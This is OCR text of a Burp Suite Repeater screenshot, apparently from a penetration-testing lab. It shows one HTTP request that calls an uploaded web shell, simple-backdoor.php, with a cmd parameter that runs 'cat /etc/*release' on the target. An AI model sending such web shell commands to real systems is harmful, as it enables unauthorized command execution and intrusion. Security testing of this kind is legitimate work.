 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < | ▾ > | ▾ Target: http://192.191.151.3 ?
Request Response
Raw Params Headers Hex Raw
1 GET /uploads/simple-backdoor.php?cmd=cat /etc/*release HTTP/1.1
2 Host: 192.191.151.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=r84g5cidtsfh469bpcuhlj9bd1
9 Upgrade-Insecure-Requests: 1
10
11